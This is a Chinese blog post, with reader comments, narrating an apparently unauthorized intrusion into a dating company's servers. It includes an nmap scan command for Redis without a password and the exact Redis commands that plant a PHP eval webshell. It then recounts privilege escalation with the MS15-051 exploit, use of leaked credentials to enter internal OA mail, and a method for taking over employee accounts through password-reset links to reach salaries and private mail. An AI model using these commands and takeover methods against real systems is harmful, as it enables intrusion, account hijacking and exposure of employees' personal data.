对某相亲网的一次渗透详解过程

【注意:此文章为博主原创文章!转载需注意,请带原文链接,至少也要是txt格式!】

因对方已经修复此漏洞才公布过程。公布过程中,只详解技术,未泄露任何跟此公司数据有关的任何信息。

因为有很多图本人没有保留,所以,文中部分图片是本人后期利用其他服务器补录的。各位仁兄勿见怪。

首先本文利用到的工具如下:

【一】、RedisDesktopManager

【二】、按键精灵

【三】、mstsc

【四】、Nmap 下载地址:https://nmap.org/download.html (如果win环境可以下GUI版本)

【五】、ms15-051 EXP

以上几款工具,搜索引擎,土司均有下载(本人不敢推荐,怕有病毒那就不好了)。衷心希望看文章的仁兄能学到知识。

首先对这次渗透绝对是无恶意的检测,首先我用Nmap指定扫描redis空口令漏洞,批量扫描此公司的IP段。如下图:

大家可以用此命令扫描IP段:nmap --script=redis-info -p6379 192.168.1.2-254 --open

在这里你需要把上面的192.168.1.2 换成你要扫描的IP段的地址既可。这个命令也可以放在GUI版本上直接使用。

我很荣幸,看到了曙光的存在,居然有一台服务器存在Redis未授权访问漏洞。/**Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。更多详情自行搜索)**/

从上面图中的信息,我们可以了解到对方的这个IP的服务器存在redis空口令。nmap已经帮我们探明对方的信息了,对方的redis版本是3.0.7还算是比较新的版本。



但是因为我扫描的是IP段,这个IP是不是这个相亲网的服务器,还需要确定一下,通过IP反查域名来确定。//(方法是通过搜索引擎搜索:同IP网站查询)。

这下可以确定了,是某相亲网的服务器,通过域名也能知道,是个测试用的服务器,但是就算是测试的服务器,如果咱们拿下了,那是不是也许能获取点有用的东西呢,至少咱们可以利用它做跳板内网漫游了。

接下来咱们开始利用工具RedisDesktopManager连接这台服务器的redis。点击图中的[Connect to Redis Server],然后填入对方的IP,点确定既可连接,如图:

可以看到已经连接到了对方的服务器。仁兄,这里我们可以打开命令窗口,查看对方服务器信息,打开方式如下图:

然后大家再看上上图,输入info 就可以简单的查看一下对方的服务器信息了。在这里呢,收集信息,有利于我们进一步的对服务器进行渗透。不过从图中应该不难看出,有黑阔大表哥来过,而且留下了脚印,一般黑阔大表哥来过的地方都会建立一个crackit的表,然后利用它写SSH,然后连接。咱们这里先不管黑阔大表哥,先按照咱们自己的套路来。收集信息。

通过最上面的info画红圈的图,我们发现了一个重要信息。D:\wamp\bin\Redis3\redis.windows.conf

就这一条信息,仁兄你要知道我们就对这个服务器有了2条重要的信息。第一个可以绝对确定,这个服务器是windows服务器(虽然Nmap也可以探嗅是什么服务器,但是它没给出准确的数据),第二个,对方服务器装了wamp(一个简易的一键集成PHP环境的工具,默认root无密码,做个黑阔真不容易,都TM得了解点。)。这可以说明对方服务器应该存在一个PHP程序写的网站,如果对外开3306端口,可能还存在root无密码。 //仁兄,这都是知识点的,你GET到了麽?

既然是windows环境,咱们就不需要考虑SSH连接问题了。(当时我本人没用namp扫描这个服务器端口)

咱们可以从wamp程序入手,wamp程序的默认网站目录地址是D:\wamp\www\ 也就是说,我们在此目录写一个PHP程序后门,就有可能利用它来提权控制这台服务器。

说干就干,在上面的命令窗口直接一条一条输入以下命令。

- config set dir D:/wamp/www/

- config set dbfilename index1.php

- set 1a1a2 "<?php @eval($_POST[cmd]);?>"

- save

大概的意思就是进入,上面的目录,然后创建index1.php文件,然后写入后门到数据表1a1a2,然后保存数据表里的内容到创建的文件。//仁兄,这里你明白了麽?其实很简单的。

好了,我们可以访问一下了,http://xxxx.xxx.xxx.xxx/index1.php 很神奇的结果出现了,居然404 ,不存在此文件。当时就一脸懵逼的表情。这尼玛怎么不按套路出牌呢?! 当时想了一想,也许这就是对方程序测试的环境,并不是真正的网站目录地址,那网站目录地址会不会是IIS默认的 C:\Inetpub\wwwroot 这个地址呢? 又写了一下文件。结果访问,还是404,还是不存在此文件。这就就彻底懵逼了。好不容易找到了一个突破口,竟然无法利用,苍天啊大地啊,哪位漂亮神仙姐姐可以嘴对嘴给我吹口气啊。



算了,冷静了一会,不能就这么放弃,若放弃太可惜。这里就想着既然程序员把PHP环境装在了D盘,是不是网站目录也应该在D盘?毕竟C盘默认目录没有,那在C盘的可能性几乎就为零了(知识点标注:咱们内地人如果C盘默认目录没有网站,如果有D盘,一般会再D盘放网站。。台湾同胞愿意在C盘创建网站。哪怕有D盘,他们也愿意再C盘创建网站)。如果要是在D盘的话,我们是不是可以暴力猜解一下目录呢? config set dir 这个命令,如果目录存在,会返回OK,如果目录不存在会返回No such file or directory 。。 如果要是能写个猜解目录的脚本就好了,可惜,,本人实在不会python脚本,最多就是照葫芦画瓢。想了一想,自己曾经玩征途什么的,特意自学过‘按键精灵’,因为很多重复的事情,用它特别特别的省时间,那么,咱们可以用按键精灵,让它来自己猜解目录啊。只需要弄好一个目录字典既可。说干就干,如图:

剩下就是‘按键精灵’自己猜解了。喝口啤酒,让它自己慢慢猜去。功夫不负有心人,没用上3分钟,看到返回OK了。。。。 当时内心就波涛汹涌,赶快来写个文件测试一下,。。。重复上面写文件的命令。然后这回再次访问http://xxxx.xxx.xxx.xxx/index1.php 我的天吶,居然TM成功了。//仁兄,此刻的心情溢于言表,咱们干了这半瓶雪花大绿棒子。快,我们用菜刀来连接一下,试试看。

看出来了吧,我的目录字典强大把。。。哈哈哈哈哈哈哈。。不行了,此刻穿上鞋,狂奔楼下小卖铺,又买了一瓶雪花大绿棒子,还有1袋卫龙,花了我三元大洋。// 答应我,仁兄,咱们再没有使出浑身解数之前,请不要轻易言弃!!!

没兴趣看什么文件代码,我要提权,我要提权!!!咱们直接来到终端命令执行处。如图:

windows 2008 R2的系统,从管理员这个这么设置的角度来看,估计应该没打什么补丁,也懒得详细看,随意找了一个EXP,ms15-051 直接给秒了。连接进去后简单的看了一下,哇哦。。。。

当时就给震惊到了,好大的内网。。。。这要是在内网扫一扫,是不是应该有惊喜呢?算了我们先看看有没有什么可以利用信息,让我们更好的内网漫游。扫描的想法先放置一下,毕竟内网如果开启扫描,容易让管理员发现的。

毕竟咱们刚进服务器,不想刚进来就被人家踹出去吧。对吧。。。/** 仁兄要知道,咱们现在心情很激动,毕竟刚进来服务器。。。**/ 现在咱们翻一翻网站目录。如图:

找到了数据库配置文件,但是IP段很明显,与我所在的不是一个段。。。可能机智的管理员修改了?!算了,继续翻找。

此处不墨迹,直接用这个帐号和密码咱们进OA邮箱看看先。

旋转,跳跃,我闭着眼(蔡依林--舞娘)。。。。。。// 仁兄,你请自便,我先嗨一会。

继续,继续,继续,必须得找到有价值的信息呀,否则,光看这个有什么用?又无法帮助咱们继续进行内网渗透。

翻找到了一封内部的OA密码找回邮件,尝试着点击连接,发现,居然可以进去!!!而且。连接居然没过期。!!! 苍天呐大地啊,,,呃。。。。 尝试该一下密码继续。

居然进入了真正的内容OA系统,从测试的OA,进入真正的OA系统。。。//此刻,哇哈哈哈呀,娃哈哈呀,稍等来一口酒压压惊,再吃点卫龙,话说身为80后的我,居然TM吃卫龙喝酒。得多屌丝算是屌丝?。。。。。

居然还有加班申请。唉,人生。。。。。。到现在为止,就进入了一个员工的内部OK,能看一些,内部信息,这算喇么回事。。。因为没有环境,也懒得手动测试这个OA网站的注入什么的,再翻找翻找服务器吧。看到了如下东西。

哎呀我去,这不腾讯的东西嘛,内部聊天的那个东西的主控么。让我们看看功能。

,,,小伙咂,看你骨骼惊奇,我这有本葵花宝典你需要不?。。。。/**近5000员工, 用我们哔哩哔哩二次元的话说,这四舍五入,就是一个亿啊,一个亿的员工资料啊!。**/ 里面有所有各个部门的员工信息,重点看红框框里面,还可以修改这个员工的密码!!!

哎呀我去,小伙咂,葵花宝典第一页是啥还记得了不,要想练此功,必先挥刀自宫。

这里我就开始意淫了,是不是可以自己创建个帐号,然后主动加老总,跟老总聊聊天啥的?没准还有意外收获呢。不过还是想想算了。

这个腾讯通,是员工内部交流的工具,但是这个工具会绑定邮箱。如果我们修改了某个员工的腾讯通,那么咱们就可以直接登录他的腾讯通帐号,登录他的腾讯通帐号,就可以进入他的对应绑定邮箱,因为每个人的绑定邮箱,是公司内部OA系统的登录帐号。例如:xxx@xxxx.com 是这个员工的绑定邮箱,那么这个xxxx@xxxx.com也是他登录内部OA的帐号。虽然咱们不知道这个帐号的密码,但是你可要知道呦,有密码找回,而密码找回,会把连接发送到xxxx@xxxx.com 这个绑定邮箱里面。。。。说了这么多废话,最终,咱们就可以随意登录这些员工的OA系统。在这个OA系统,可以看到这个员工的,工资啊、个人私密信息啊等等。不光这里可以看到。因为我们可以进去他的绑定邮箱,所以,我们还可以随时翻看他邮箱里的私密信息呦。。。【翻看别人信息是违法的行为,本人并没有翻看。】

看到了吧,轻松掌握这个人的所有信息。。。。。。。。。。。。。。

还有他们内部妹子的集体照,这个就不能放出了,因为如果放出,我可能会摊事。。。咱们只是做安全测试嘛。没必要侵犯人家的隐私。

好到这里就结束了。

你可能会问:为什么没有内网深入?没有扫描嗅探内网?

答:本人确实没有找到2008可用软件,cain不可用。S扫描软件不支持2008,这里我要吐槽一下,(我下载了某论坛的一个支持2008的S扫描软件,一个没扫描出来也就算了,结果我服务器没几天就中毒了。全是菠菜。整个人都懵逼了。在下S扫描软件的同时,我还安装了python环境,我不知道我服务器中毒是因为python环境的事,还是s扫描软件的事,但是我还是要善意的提示大家,如果不是S扫描软件的事,是我环境的问题,我表示道歉。毕竟我的服务器几年了,第一次被拿下,而且是没有日志无缘无故就被拿下。跟社工什么的绝对无关。),其他的大型扫描软件,无法安装,会让管理员发现。SO,所以,没办法扫描内网,也就没有深入。到这里就未知了。

你可能会问:没有扫描软件什么的你就无法继续深入了?

答:理论上其实还可以继续深入的,所有员工的OA咱们都可以进,所有员工的信箱都可以进。可以直接找到运维人员,更改运维相关人员的帐号,翻找他的邮箱,翻找他的OA,兴许会有意外收货。但是我没敢翻(因为翻找,需要更改人家的密码)。。。。胆小怕事。。(补充一下我所处的环境,我是小区光纤(属于小区局域网拨号给的IP就是10.10.XXX.XXX),手头也没外网服务器。)

最后非常衷心的祝大家5.1快乐。。。。。

厉害了我的表哥,膜拜

谢谢朋友能来我博客,还望常来呢

看个技术文章还这么搞笑,博主心细又幽默,可以一起做基友吗?

谢谢朋友赏识,能做基友是我的荣幸呢,我经常在土司论坛混。

恩,从吐司追到这里的,看了2个小时,受益良多,由衷感谢博主无私分享~

哈哈,博主可以加你好友吗

可以呀,我很高兴朋友能来我博客,不过小小的考验一下朋友,社工我找到我的qq。别生气噢